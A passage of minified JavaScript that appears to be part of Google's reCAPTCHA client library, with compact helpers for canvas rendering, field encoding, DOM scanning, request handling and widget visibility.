this.H=[],this.HL=z[2],this.C="",this.nt=q.nt||function(){},this.U=1,this.j=z[2],this.P=U[z[2]],this.v=-1,this.o=z[2],this.N=new zs(q.cL,q.xL),this.kL=q.kL||U[z[2]],this.L=q.P9||U[z[2]],this.vL=q.vL||U[1],this.gh=q.gh||U[z[2]],this.CD=q.CD||U[z[2]],this.withCredentials=!q.sV,this.xL=q.xL||U[1],this.Y=typeof URLSearchParams!=="undefined"&&!!(new URL(Io())).searchParams&&!!(new URL(Io())).searchParams.set,E=A[30](27,1,new io),S[9](36,U[z[1]],this.N,E),this.l=new Yq(1E4),K=A[49](64,q.T8,this),this.i=
new N0(this.l.getValue(),K),this.S=new N0(6E5,K),this.vL||this.S.start(),this.xL||(document.addEventListener(md,function(m,r){r=[null,"flush",!0],document.visibilityState==="hidden"&&(R[11](4,r[2],c),(m=c.P)==r[0]||m[r[1]]())}),document.addEventListener(rg,function(m,r){(m=((r=[11,null,2],R)[r[0]](r[2],!0,c),c.P))==r[1]||m.flush()}))),(O+z[0]&68)>=O&&(O-z[1]|20)<O&&(Y=A[11](12,'">',"</div>",q.label)),88))==O&&(this.i=q),z[1])>=z[0]&&O>>z[1]<8&&(Y=function(){var m=arguments,r=this;return r9(function(){return A[40](32,
0,function(){return U.apply(r,m)},Y4)},q)}),(O-1^5)>=O&&(O+z[0]^17)<O&&g.call(this,q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((((O>>(G=[42,4,13],1)&15)==2&&c!=null&&(z=parseInt(c,10),a4(z),S[3](60,K,q,E),D[30](72,U,K.i,z)),O>>1)&G[2])>=G[1]&&(O|7)>>5<1){for(c=(b=(J=new Jq,V)[G[0]](93,E.v),b.next());!c.done;c=b.next())K=V[G[0]](94,c.value),C=K.next().value,r=K.next().value,Y=new CK,z=v[44](45,U,Y,C),m=v[44](41,q,z,r),S[17](12,q,J,m,CK);d=J}if((((O<<((O|24)==O&&(this.i=new bF(q,E,c,U)),2)&15)>=
3&&O-5<G[1]&&fA.call(this,Sh.width,Sh.height,dg),O>>2)&7)==2){for(Y=(K=(z=v[36](1,q,5,c,0),Array.from(z)),K.sort(function(n,Z){return n-Z}),m=0);Y<I2(E,K.length);Y++)m<<=U,m|=K[Y]&65535;d=m}return d},function(O,q,U,E,c,K,z){return(((((O^33)&13)==(((z=[0,37,""],O-7)&23||(U=U===void 0?8:U,c=new $h,c.update(q),E=c.digest(),K=A[18](34,z[2],E).slice(z[0],U)),(O|6)>>3)==2&&(K=e[z[1]](33,Gs,q)?q:q instanceof eh?rn(e[17](6,z[2],q).toString()):rn(String(String(q)).replace(nK,D[z[1]].bind(null,22)),S[13](48,
z[0],null,1,q))),1)&&w9.call(this,895,14),O)-8>>3||(U=q.Kt,E=['"></div>','<div id="rc-canvas"><canvas class="',"rc-canvas-image"],K=rn(E[1]+l[43](8,"rc-canvas-canvas")+'"></canvas><img class="'+l[43](95,E[2])+'" src="'+l[43](12,v[12](19,U))+E[z[0]])),O)|80)==O&&(c=N[12](9,1,E)[1]||q,!c&&qC.self&&qC.self.location&&(c=qC.self.location.protocol.slice(U,-1)),K=c?c.toLowerCase():""),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne){if((O-1^(Ne=[2,"push","add"],
(O-4|9)>=O&&(O-7^31)<O&&g.call(this,q,0,lF.NY),31))>=O&&(O-3|4)<O){for(a=(k=(cM=[96,"HEADER",1],d=document.body,[new ZQ(0,d.offsetHeight*d.offsetWidth,d,0)]),new Set);k.length>c&&a.size<cM[0];){if((Y=(z=k[c],k.pop()),k).length!==0)for(k[c]=Y,n=c;n<=k.length>>cM[Ne[0]];){if((L=(UR=(n<<cM[Ne[0]])+cM[Ne[Q=(Z=(m=Z=(H=(K=n<<cM[Ne[0]],k[n]).i,P=x=void 0,void 0),(m=k[K])==null)?void 0:m.i)!=null?Z:-1,0]],(x=(P=k[UR])==null?void 0:P.i)!=null?x:-1),Q)>H&&Q>=L)f=K;else if(L>H)f=UR;else break;k[f]=(k[n]=(M=
k[n],k[f]),M),n=f}if(b=((T=y[T=(p=(h=z,C=h,C).element,C.l),25](6,U,p.tagName,T),p.id)&&(T=y[25](22,U,p.id,T)),p.className&&(T=y[25](14,U,p.className.toString(),T)),p.type))T=y[25](7,U,b,T),p.name&&(T=y[25](15,U,p.name,T));for(r=(W=(C.H>=q&&a[Ne[2]](Aq(T,2654435769)),V[42](93,p.children)),W).next();!r.done;r=W.next()){if((G=(B=r.value,B).offsetHeight*B.offsetWidth,B.tagName)==cM[1]||B.tagName==E)G=cM[Ne[0]];for(J=((K9=(t=(F=new ZQ(T,G,B,C.H+cM[Ne[0]]),k),t.length),t)[Ne[1]](F),F.i);K9>c&&t[K9>>cM[Ne[0]]].i<
J;)t[K9]=t[K9>>cM[Ne[0]]],t[K9>>cM[Ne[0]]]=F,K9>>=cM[Ne[0]]}}Y3=a}return Y3},function(O,q,U,E,c,K,z,Y){if((O&(((O|3)>>((O^40)<(z=[14,"Fg",0],z[0])&&((O^57)&15)>=8&&(this.i=q,this.version=U,this.rh=E),4)||(Y=null),O-1&7)==1&&(this.g8=U,this[z[1]]=q),75))==O)a:switch(K){case 61:Y=187;break a;case c:Y=186;break a;case 173:Y=E;break a;case U:Y=q;break a;case z[2]:Y=U;break a;default:Y=K}return Y},function(O,q,U,E,c,K){if((O&13)==((K=[7,6,77],O)>>2&K[0]||(E=typeof U,c=E!=q?E:U?Array.isArray(U)?vY():E:
RS()),O)){if(typeof U!=="number")throw Error("Value of float/double field must be a number, found "+typeof U+q+U);c=U}return O-K[1]>>3==2&&(U=q.H[q.i+0],A[9](K[2],q,1),c=U),c},function(O,q,U,E,c,K,z,Y,m,r,J){return O+(((O|(J=(O<<2&15||(c=BigInt.asUintN(q,E),r=new Bl(Number(c&BigInt(4294967295)),Number(c>>BigInt(U)))),["h","l",13]),2))<15&&((O^65)&11)>=2&&(m=[!0,"","img"],E.i[J[1]]=DQ,N[9](10,null,100,m[1],m[2],E.H,U),E.H.i.L=E[J[1]],e[35](39,J[0],m[0],c,Y,K,E.H.i),E.N=w[J[2]](77,z*q,E.L,E)),((O^16)&
9)==1)&&(RW||p2 in q||HY(q,Ts),q[p2]=U),1)&14||(U.P&&(N[J[2]](53,U.P),U.P=q),U.i&&(U[J[1]]=q,A[48](70,U.S),U.S=q,A[20](39,U),N[J[2]](37,U.i),U.i=q)),r},function(O,q,U,E,c,K,z,Y,m){if((O+((O+(Y=[3,22,9],Y[2])&50)<O&&(O+Y[0]^5)>=O&&(z=e[Y[1]](Y[0],q,c,K),c.N=c.N.then(z,z).then(function(r){return N[35](4,U,r.I(),E)}),m=c.N),Y[0])&54)<O&&O-Y[2]<<2>=O)try{m=(E=U&&U.activeElement)&&E.nodeName?E:null}catch(r){m=q}return m},function(O,q,U,E,c,K,z){if(O-(O>>(O-((K=[3,null,6],O+K[0])&7||(z=function(Y,m,r,J,
C,b,d,G){d=((C=(G=[21,13,"assign"],{QX:!0}),m)&&Object[G[2]](C,m),N)[10](88,Y,void 0,void 0,C);try{r=new U,J=r.R,S[G[1]](G[1],q,E)(J,d),b=r}finally{R[G[0]](2,100,d)}return b}),K[0])<22&&(O-2&15)>=5&&(c=[],R[0](1,K[1],!0,U,E,q,c),z=c),2)&5||(E=new N2(1,!1),E.Cn(q,U),z=E),K[2])>>K[0]==2)try{z=D[29](64,q).filter(function(Y){return!Y.startsWith(V[35](31,wg))}).length}catch(Y){z=-1}return z},function(O,q,U,E,c,K,z,Y){return((O^10)>>3==((O+(O+8>>(Y=[9,"H",15],4)||(N[27](Y[0],E,U),E=tV(E),E>=q&&Xg(E)?c=
String(E):(K=String(E),A[38](24,6,K)?c=K:(v[10](35,E),c=R[2](40,j7,Py))),z=c),Y)[0]&7)<7&&(O<<1&Y[2])>=8&&(iA.call(this),this.N=q||0,this.j=U||5E3,this[Y[1]]=E||new pK(this.N,M0,1,10,this.j),A[1](6,this,this[Y[1]]),this.l=0),2)&&(E=E===void 0?XI:E,z=new eC(E,U,q)),(O|48)==O)&&(U=new Wz(function(m,r){q=r,E=m}),z=new kq(E,U,q)),z},function(O,q,U,E,c,K){if((O|48)==(K=[0,"j",61],O))v[44](45,q,U,E);return(O+1&((O-8^19)>=O&&(O+2^11)<O&&(U=q.l.av,q.l=null,q[K[1]]=K[0],c=U),K)[2])>=O&&(O-4|18)<O&&(this.next=
function(z,Y,m){return(R[10](2,(m=[!0,"i","h"],m[0]),q[m[1]]),q)[m[1]].L?Y=y[22](27,!1,q[m[1]][m[2]],q[m[1]].L.next,z,q):(q[m[1]][m[2]](z),Y=N[33](8,!1,q)),Y},this["throw"]=function(z,Y,m){return R[10]((m=[33,!1,32],m[2]),!0,q.i),q.i.L?Y=y[22](25,m[1],q.i.h,q.i.L["throw"],z,q):(e[22](22,q.i,z),Y=N[m[0]](8,m[1],q)),Y},this.return=function(z){return V[24](16,!0,"return",!1,q,z)},this[Symbol.iterator]=function(){return this}),c},function(O,q,U,E,c,K){return(((K=[null,4,3],O)|48)==O&&(c=U.L.find(function(z,
Y,m,r,J){if(J=["wi","equals","HH"],Y=z[J[0]]===q[J[0]])m=q[J[2]],r=z[J[2]],Y=r instanceof UK&&m instanceof UK?r[J[1]](m):r instanceof tq&&m instanceof tq?r[J[1]](m):!1;return Y})),(O-2|K[2])<O&&(O-1|1)>=O&&(c=v[24](1,y[K[1]](17,K[0],E),q,void 0,U)),O+K[2]&41)>=O&&O+5>>2<O&&g.call(this,q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(O+(b=[27,4,"i"],7)>>b[1]==b[1])a:if(l[44](7,"GET",2,K))if(m=K[b[2]].getResponse(),m==="")C=c;else{if(z=v[19](24,(r=(Y=m.length,c),K[b[2]]))==b[1],!K.H.l){if(typeof TextDecoder===
"undefined"){C=(Vn(),y[0](53,null,K),V[b[0]](33,0,K),c);break a}K.H.l=new qC.TextDecoder}for(J=E;J<Y;J++)K.H.H=q,r+=K.H.l.decode(m[J],{stream:!(z&&J==Y-U)});C=K.H[b[(m.length=E,K.H[b[2]]+=r,K).v=E,2]]}else C=l[25](6,c,K[b[2]]);return(O|1)>=(((O|24)==O&&(c=c===void 0?!1:c,E=E===void 0?0:E,C=N[43](86,function(d,G,n){n=(G=[6E4,1,174E4],[72,0,2]);switch(d.i){case G[1]:if(!(E>n[1])){d.kC(n[2]);break}return R[19](19,n[2],N[48](5),d);case n[2]:return c||U.i.set(hq,Qn),e[12](19,d,4),R[19](50,6,U.h(U.j.bind(U,
Je)),d);case 6:A[47](17,d,5);break;case 4:v[43](10,d);case 5:K=G[n[2]],E<n[2]&&(c?E==n[1]?K=q:E==G[1]&&(K=G[n[1]]):K=G[n[1]]),w[13](n[0],K,function(){return v[45](89,5E3,U,++E,c)}),d.i=n[1]}})),(O&105)==O&&(U=new PY,C=A[39](2,q,1,U)),(O>>2&31)>=3)&&(O^26)>>b[1]<2&&(this[b[2]]=E===void 0?null:E,this.H=q===void 0?null:q,this.Gs=U===void 0?null:U),b[0])&&O+5>>b[1]<b[1]&&(U=l[6](23,U),C=N[25](25,q,U)),C},function(O,q,U,E,c,K){return(((O^58)&(K=[56,49,"forEach"],(O|48)==O&&(U.i?U.i.add(q):U.H=q),11))==
2&&(U&&!E.N&&(V[K[1]](K[0],null,E),E.l=q,E.i[K[2]](function(z,Y,m,r){(r=(m=Y.toLowerCase(),["remove",null,1]),Y)!=m&&(this[r[0]](Y),w[r[2]](12,0,r[1],z,this,m))},E)),E.N=U),O<<1&11)==2&&U&&(E.onmessage=function(z){U(new jh(z.data,y[35](1,0,void 0,z.ports[q])))}),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O+1&(O-((((b=[45,19,"en"],O>>2)&11)==1&&(J=[6,3,20],Fy.V().init(A[34](72,J[1],q)),l[40](50,function(d,G,n){(n=["t","k","l"],G[n[1]]=S[4](51,2,A[34](76,3,q)),K&&K[n[2]].value)&&(G[n[0]]=K[n[2]].value)}),
z=A[18](24,1,w[23](33,J[0],q)),z==J[1]?K=new yn(w[b[0]](69,2,w[23](35,J[0],q)),D[35](4,J[1],w[23](34,J[0],q)),y[14](8,q,$q,12,X),V[10](58,q,b[1])||!1,V[10](60,q,J[2])||!1,e[29](30,31,A[34](73,J[1],q))||!1):K=new WY(w[b[0]](5,2,w[23](27,J[0],q)),z,y[14](12,q,$q,12,X),V[10](54,q,b[1])||!1,V[10](62,q,J[2])||!1,e[29](22,31,A[34](74,J[1],q))||!1),K.render(V[39](89)),c=new $Z(e[b[1]](31,27,q,X),e[b[1]](59,28,q,X)||1E4),m=new fS,m.set(y[14](11,q,Bo,1,X)),m.load(),E=new fK(c,q,m),r=null,E.P&&(r=e[24](1)),
Y=V[29](43,N[24](69,gg)),w[24](1,Y,nA,b[2]),w[24](3,Y,lP,"ngcIAHyEnHQZZIKkyKneDTW3"),U=new xq(Y.toString()),this.i=new s1(K,E,U,r)),(O&58)==O)&&(C=y[44](48,1,new fQ,q)),6)&6||(U=String(q),C="0000000".slice(U.length)+U),5)||aW.call(this,q,U),C},function(O,q,U,E,c,K,z){if((O-1^(K=[3,null,!1],24))>=O&&(O-8^K[0])<O){if(!(U=(q=q===void 0?w[20](2,0):q,window[U8][GU()][q]),U))throw Error("Invalid reCAPTCHA client id: "+q);z=e[43](2,U.id).value}return(O|K[0])>>K[0]>=2&&(O>>1&4)<1&&(this.N=this.i=0,this.j=
K[2],this.H=K[1],this.l=0,this.init(q,U,E,c)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O-6&(((b=[16,17,22],O-7)>>4||(c=D[b[0]](2,U),c!=null&&w[49](10,127,D[b[2]](65,2,!0,c).buffer,q,E)),(O+7&47)>=O&&(O+1^18)<O)&&(C=N[43](82,function(d,G,n){if((n=[47,"i",20],d[n[1]])==q){if(z[n[1]]instanceof LK)return d.return(Promise.resolve());return((((m=(r=(G=new iF,w[40](16,G,q,Y)),v)[28](24,z[n[1]]),m.TT)==null&&(m.TT={}),m.TT)[uF()]=K,m).mO=1E4,e[12](18,d,E),R)[19](n[2],4,w[30](5,"",c,IW,r,z.H,BY,m),d)}if(d[n[1]]!=
E)return A[n[0]](21,d,U);v[43](13,d),d[n[1]]=U})),(O|56)==O&&(K=tV(Number(E)),Xg(K)?C=y[1](20,K):(c=E.indexOf(RL()),c!==-1&&(E=E.substring(U,c)),C=V[36](15)?y[1](b[2],hf(q,BigInt(E))):y[1](20,y[34](49,7,6,E)))),11))>=6&&O-1>>5<5&&(J=[500,"top","visible"],m=D[48](2,E,q,Y.i)==J[2],S[1](64,Y.i,{visibility:z?"visible":"hidden",opacity:z?"1":"0",transition:z?"visibility 0s linear 0s, opacity 0.3s linear":"visibility 0s linear 0.3s, opacity 0.3s linear"}),m&&!z?Y.B=w[13](75,J[0],function(){S[1](68,this.i,
"top","-10000px")},Y):z&&(A[48](5,Y.B),S[1](44,Y.i,J[1],"0px")),K&&(r=e[8](94).innerHeight,A[b[0]](1,c,N[b[1]](b[2],!1,Y),I2(K.width,e[8](96).innerWidth),I2(K.height,r)),A[b[0]](11,c,V[32](79,U,N[b[1]](20,!1,Y)),K.width,K.height),K.height>r&&z&&S[1](32,N[b[1]](b[0],!1,Y),{"overflow-y":"auto"}))),C}]}(),y=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){if((P=[1,"A","Y"],(O|3)<18)&&(O>>P[0]&15)>=2){if((((((((((((G=(C=(r=(H=(h=(Z=V[42](89,(J=[1,8,27],c)),Z.next().value),
Z.next()).value,Z.next().value),Z.next().value),K=K===void 0?{}:K,V[35](3,14,e[16](88,J[0],e[30](4,U,new w1,E.H.l.value)))),h&&w[40](28,G,5,h,X),H)&&w[40](19,G,4,H,X),r&&w[40](16,G,16,r,X),C&&w[40](31,G,24,C,X),m=N[25](64,V[35](25,FI),J[0]))&&w[40](24,G,7,m,X),Y=N[25](65,V[35](28,vy),q))&&w[40](24,G,21,Y,X),K[TB.Vc])&&w[40](23,G,J[P[0]],K[TB.Vc],X),K)[OS.Vc]&&w[40](25,G,9,K[OS.Vc],X),K)[wj.Vc]&&w[40](17,G,11,K[wj.Vc],X),K)[q$.Vc]&&w[40](26,G,10,K[q$.Vc],X),K[US.Vc]&&w[40](16,G,15,K[US.Vc],X),K[hq.Vc]&&
w[40](18,G,17,K[hq.Vc],X),K)[ES.Vc]&&y[18](77,G,K[ES.Vc],28,void 0,X),K[oz.Vc])&&y[18](77,G,K[oz.Vc],29,void 0,X),E)[P[1]]&&(b=S[14](16,J[P[0]],E[P[1]].bu(),4),w[40](25,G,25,b,X)),(M=E.S)==null?void 0:M.length)>q||((p=E.C)==null?void 0:p.length)>q||E.O||E.Z)T=new cG,k=y[21](20,!0,J[0],E.S,T,Bz),n=y[21](4,!0,U,E.C,k,Bz),W=w[34](60,n,wO,3,E.O),z=w[34](63,W,Kz,5,E.Z),t=V[4](42,U,4,E.iu,w[5].bind(null,25),z,V[41].bind(null,8),void 0,!0),d=S[14](14,J[P[0]],t.bu(),4),w[40](27,G,20,d.substring(U),X),E.C=
[],E.S=[];Q=(E[P[2]]&&w[40](20,G,J[2],E[P[2]],X),G)}if((O&((O<<P[0]&23)==4&&g.call(this,q),121))==O)N[43](82,function(f,a){f[l[32]((a=["N","i",5],a[2]),q)&&(c=e[22](19,U,E,new z3),E[a[0]]=E[a[0]].then(c,c).then(function(L,F,UR,x,B,K9){(x=(F=new (B=(UR=(K9=[62,"H",1],E.i[K9[1]]),UR).send,rF),w)[34](K9[0],F,w1,K9[2],L,X),B).call(UR,new YL(x))})),a[1]]=0});return(O|64)==((O|48)==O&&(l[27](43,q,U),e[40](57,U.D),U.D=q,A[20](8,U[P[1]]),U.i&&(E=U.i,U.i=q,E.abort(),E.dispose())),O)&&(this.i=q),Q},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((n=[3,4,14],O|1)>>n[0]==2){if(U=q,N$(U)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(U))throw Error(String(U));}else if(mJ(U)&&!Number.isSafeInteger(U))throw Error(String(U));Z=rz?BigInt(q):q=JJ(q)?q?Cz():x6():N$(q)?q.trim()||"0":String(q)}return(O-9<<(O-1>>n[0]==n[0]&&(bE.call(this,q.r8),this.type=SN),2)<O&&(O+n[0]&45)>=O&&(J=[440,336,2027],Y=R[9](71,q),C=V[42](90,Y),b=C.next().value,d=C.next().value,z=l[n[1]](28),r=l[n[1]](30),m=[y[n[0]](6,E),e[15](17,K,b),ok(d,J[0],
b),ok(d,J[1],d),w[36](40,z,v[47](32,d),U),D[27](1,J[2],b,E),w[36](42,r,0,0),z,y[n[0]](18,K),y[n[0]](42,b),y[n[0]](46,d),w[36](46,c,0,0),r,y[n[0]](n[2],d),y[n[0]](43,b)],(G=cQ.V()).i.apply(G,v[29](24,Y)),Z=m),(O^29)>>n[0]>=1&&((O^30)&n[2])<1)&&(this.HH=U,this.wi=E,this.i=q,this.H=!1,this.l=Date.now()),Z},function(O,q,U,E,c,K,z,Y,m){return(O-6^((O>>1&15)==((O|((O-(m=[32,"i",2],5)|54)<O&&(O-m[2]|m[0])>=O&&(Y=y[18](76,U,E,q,void 0,X)),24))==O&&(z=A[42](8,17,q,E+c,dz),K=U.map(function(r,J){return z[J%
z.length]}),Y=y[38](48,0,U,K)),3)&&(E&&(E=R[48](1,E,"goog.Promise.then")),c&&(c=R[48](9,c,"goog.Promise.then")),z=R[37](17,q,q,q),z[m[1]]=new Wz(function(r,J){(z.N=E?function(C,b){try{b=E.call(K,C),r(b)}catch(d){J(d)}}:r,z).H=c?function(C,b){try{b=c.call(K,C),b===void 0&&C instanceof G3?J(C):r(b)}catch(d){J(d)}}:J}),z[m[1]].l=U,R[8](4,m[2],3,U,z),Y=z[m[1]]),16))>=O&&(O-1^9)<O&&eN.call(this),Y},function(O,q,U,E,c,K,z,Y,m,r){return(O+2&29)<((O<<2&8)<((r=[45,33,"wp"],(O-5^31)>=O)&&O+8>>2<O&&(m=S[13](2,
v[r[0]](73,9),q)),1)&&O>>1>=-89&&(this.sO=U,this.hh=!1,z=[null,"",2],this.H=E||"GET",this.l=c||z[0],this.N1=new ge(q),this[r[2]]=z[1],this.Z4=z[0],this.i=new dF,Y=K||S[4](52,z[2],Fy.V().get()),w[24](4,this.N1,Gp,Y),l[10](r[1],lP,this,"ngcIAHyEnHQZZIKkyKneDTW3")),O)&&(O+7^18)>=O&&(U=N[37](83,this),E=D[r[0]](27,this),q=D[r[0]](59,this),this.P3[U]=E+q),m},function(O,q,U,E,c,K){if(!(O-((((c=[1,4,22],O)^44)&7)==c[0]&&(K=N[c[2]](c[1],function(z,Y,m){z.subscribe(new (m=q,YK)(Y,function(r){++m<=U&&(Y.next(r),
U<=m&&Y.complete())}))})),c[0])>>3)){if(this.buffer=U,E&&!q)throw Error();this.i=q}return(O|c[0])&14||(K=U==q?U:l[43](48,U)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(((O<<2&(G=[13,22,"w8"],G[0]))>=4&&O>>1<16&&(n=N[43](83,function(Z,H,T){H=[null,(T=[19,1,60],8),4];switch(Z.i){case U:return R[T[0]](48,q,D[T[0]](3,c,Y.bu(),z),Z);case q:if(!(d=(b=R[2](T[2],H[T[1]],A[36](17,q,w[26](53,U,H[0],(r=Z.H,new DY),m.H.l.value),r)),H)[0],K)){(e[47](16,H[T[1]],H[0],m,Y,42).then(function(p){return N[43](82,
function(M,k){if(!(k=[10,"Zs",27],p)||p.w8())return M.return();M.i=(D[k[0]](8,U,w[k[2]](33,p,U,X)),m.o({id:null,timeout:null,YL:1E3,o$:V[k[0]](63,p,4)?1:null}),p.nc()&&m[k[1]].send(nz,new lE(p.nc())),E)})}),Z).kC(3);break}return J=new Z8(l[44](11,U,Y)),R[T[0]](18,H[2],m.i.H.send(J),Z);case H[2]:C=Z.H,C.w8()||(d=C.nc(),D[10](7,U,C.t7()),m.o({id:null,timeout:null,YL:1E3,o$:V[10](58,C,H[2])?1:null}));case 3:return Z.return(new Wd(b,120,null,d))}})),O+6&43)>=O&&O+3>>1<O)N[43](87,function(Z){return R[19](17,
U,(z=K.Jz.bind(K,c),(new Promise(function(H){return V[40](5,E,q,H)})).then(function(){AJ?AJ(z):vG(z)})),Z)});if((O&89)==O&&(U=[6,12,7],(new D8(A[18](25,1,w[23](7,U[0],q)),w[45](68,2,w[23](6,U[0],q)),y[14](11,q,$q,U[1],X),w[27](32,q,U[2],X),q[G[2]]()||0)).render(V[39](89))),(O+6^G[1])<O&&(O-6^12)>=O&&(c=[1,30,0],q!==0)){for(z=this.length-c[U=c[2],E=this.m0(c[2])>>>q,0];U<z;U++)K=this.m0(U+c[0]),this.Cn(U,K<<c[1]-q&1073741823|E),E=K>>>q;this.Cn(z,E)}return(O+2&G[0])==1&&(n=v[24](1,c==q?c:V[35](67,c),
E,void 0,U)),n},function(O,q,U,E,c,K,z,Y,m,r){return(((O|((((O|(r=[1,14,"replace"],r)[0])&19)==3&&(K?U.o[K]=U.l:U.o=[U.l],U.N=c||q,U.j=E||q),(O-3|26)<O&&(O+4^5)>=O)&&!hQ.includes(U)&&(hQ.push(U),hQ.length===1&&(Qd||(Qd=window[Rz()],window[Rz()]=w[34].bind(null,r[0])),Vd=q,Qt||(Qt=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=HG,T3=XMLHttpRequest.prototype.send,XMLHttpRequest.prototype.send=wz),Vt=q)),r)[0])<r[1]&&O+6>>4>=0&&(m=D[22](27,S[13](r[0],v[45](9,13),q),[D[7](33,U),D[7](r[0],
E)])),(O>>2&11)>=4)&&O+3>>5<4&&(U instanceof eh?m=U:(E=String(U)[r[2]](/&/g,pz())[r[2]](/</g,M$())[r[2]](/>/g,Xu())[r[2]](/"/g,kL())[r[2]](/'/g,tJ()),m=N[25](23,q,E))),O<<2&12)<8&&((O^28)&15)>=11&&(K=["none",!1,"off"],Array.isArray(E)&&(E=E.join(T8())),c=VN+q,E===""||E==void 0?(hJ||(z={},hJ=(z[QN]=K[r[0]],z[PG]=K[0],z[jN]=K[0],z[yN]=K[r[0]],z[$L]=K[2],z[WG]=K[r[0]],z[fz]=K[r[0]],z[gz]="vertical",z[xL]=K[r[0]],z[sS]="additions text",z[az]=K[r[0]],z[Lz]=K[0],z[iE]=K[r[0]],z[uE]=K[r[0]],z[Iz]=K[r[0]],
z[BG]="false",z)),Y=hJ,q in Y?U.setAttribute(c,Y[q]):U.removeAttribute(c)):U.setAttribute(c,E)),m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-3^4)>=((J=["info",13,"vH"],(O&90)==O)&&g.call(this,q),O)&&(O+3&70)<O){if(E==(c=[0,"//www.google.com/images/cleardot.gif","Error code "],U.j[J[0]](c[2]+E),2))K=Rg(U.ri,U),Y=U[J[2]],m=!Y,z=new ge(Y||c[1]),qC.location&&qC.location.protocol=="http"||V[29](8,q,z,Fu()),N[J[1]](82,z),m?v[5](29,!1,!0,z.toString(),K):A[11](2,!1,!0,K,z.toString());else R[J[1]](70,2);U.H=c[0],
U.L&&U.L.Gg(E),V[16](12,c[0],null,U),v[0](2,null,U)}return r},function(O,q,U,E,c,K,z,Y,m){if(!(Y=[37,17,29],O+8&7)){for(c=(K=(z=(E=(U=N[Y[0]](51,this),A[39](Y[1],this)),A[39](13,this)),2),[]);K<q;K++)c.push(A[39](Y[2],this));this.P3[U]=E[z].apply(E,v[Y[2]](27,c))}return(O+6&7)==1&&(c=D[47](35,U),c!=null&&(R[42](18,"string",c),V[13](16,32,"bigint",c,E,q))),m},function(O,q,U,E,c,K,z,Y){if(!(O+6>>((O^2)>=(Y=[29,"cause","getAttribute"],6)&&(O^Y[0])>>4<1&&(c=U.Ia())&&(K=E[Y[2]](OF)||q,c!=K&&(c?E.setAttribute(OF,
c):E.removeAttribute(OF))),4))&&kK)try{kK(q)}catch(m){throw m[Y[1]]=q,m;}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(O-(O+(((O|72)==(d=[1,5,9],O)&&(Hy.call(this),this.L=K,this.h=qV[U]||qV[d[0]],this.j=q,this.l=E,this.i=c),O+d[2]&6)==2&&(UF||(EF?UF=new oQ(function(n){A[14](1,1,!1,n)},EF):UF=new cX(function(n){n=[2,0,!1],A[14](n[0],1,n[2],e[n[1]](29))},20)),q=UF,q.isActive()||q.start()),7)>>2<O&&(O-d[1]^15)>=O&&(G=N[43](84,function(n){return n.return(R[24](18,q,6,E,U))})),d[0])>>3==d[0]){if((Y=
(K=[3,4,(z=/\b(1[2-9]\d{8}(\d{3})?)\b/g,2)],new Kj),b=function(n,Z){return Z.length>=n.length?Z:n},w)[33](d[0],7)){for(J=(c=V[42](90,V[38](80,783)(q,E,function(n,Z,H){return Z=(H=n.match(z)||[],H.reduce(b,"")),H.filter(function(T){return T.length==Z.length}).map(function(T){return parseInt(T.substring(1,6),10)})})),c.next());!J.done;J=c.next())for(C=V[42](89,J.value),m=C.next();!m.done;m=C.next())r=m.value,N[29](48,d[0],Y,(e[19](62,d[0],Y)||0)+d[0]),y[25](4,K[0],Y,sX(e[19](60,K[0],Y)||0,r)),A[25](8,
K[2],I2(e[19](25,K[2],Y)||r,r),Y),y[25](12,K[d[0]],Y,(e[19](29,K[d[0]],Y)||0)+r);e[19](62,d[0],Y)&&y[25](28,K[d[0]],Y,a4(e[19](27,K[d[0]],Y)/e[19](27,d[0],Y)))}G=Y.bu()}return(O+d[1]^24)>=O&&(O+d[1]^10)<O&&(c=c===void 0?!1:c,G=(z=D[13](33,q,N[14](48,E,U,K)))!=q?z:c),G},function(O,q,U,E,c,K,z,Y){return((O&123)==((O>>2&(z=['<div>reCAPTCHA is changing its terms of service. <a class="migrate-link" href="https://google.com/recaptcha/admin/migrate" target="_blank">Take action.</a>.</div>',4,13],14)||(c=
q.offsetWidth,K=q.offsetHeight,E=gI&&!c&&!K,(c===void 0||E)&&q.getBoundingClientRect?(U=e[0](z[1],q),Y=new QJ(U.right-U.left,U.bottom-U.top)):Y=new QJ(c,K)),(O+2^23)<O&&(O+8^11)>=O)&&(Y=rn(z[0])),O)&&(zC=[]),(O|6)>=9&&O-5<26)&&(c=c===void 0?0:c,Y=(E=w[40](z[2],q,void 0,U))!=null?E:c),Y},function(O,q,U,E,c){return((((O^(c=[0,9,17],c[1]))>>4||(this.i=U>>>c[0],this.H=q>>>c[0]),O)+c[1]&5)==1&&(E=this[q]),O-c[1]^16)<O&&O-5<<2>=O&&U.i.i.kU(q,e[7](c[2],U.H)).then(function(K){K=["i","L","H"],U[K[2]][K[0]]&&
(U[K[2]][K[0]][K[1]]=U.l)}),E},function(O,q,U,E,c,K,z){if(!((O^((O&(O+((O+6>>(K=[31,"H",13],5)<4&&(O<<1&K[0])>=28&&(E=E===void 0?1:E,c=c===void 0?w[2](25,U,ih(),q):c,z=Array.from({length:E},function(){return U+c()})),O&25)==O&&U.Y!=q&&(Y9(),qC.clearTimeout(U.Y),U.Y=q),4)>>3==1&&(U=new NV,q=y[21](16,!0,1,CR,U,Jf),z=w[40](22,q,2,"ab").bu()),76))==O&&(z=U==q?U:N[12](2,!0,1024,"!","string",E===void 0?0:E,U)),93))>>4))switch(c=[0,5,2],U[K[1]]){case c[0]:U[K[1]]!=c[0]?y[K[2]](83,")",U):R[47](28,U.i);break;
